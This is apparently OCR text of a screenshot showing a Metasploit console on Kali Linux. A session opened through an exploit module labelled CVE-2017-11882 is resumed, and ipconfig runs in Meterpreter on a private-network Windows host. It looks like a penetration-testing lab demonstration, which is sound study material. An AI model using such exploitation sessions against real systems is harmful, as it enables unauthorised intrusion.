 应用程序 位置 终端 星期二 17:47 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(windows/smb/cve_2017_11882) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:a5:b4:50
MTU          : 1500
IPv4 Address : 192.168.135.131
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::f448:8509:e52d:d825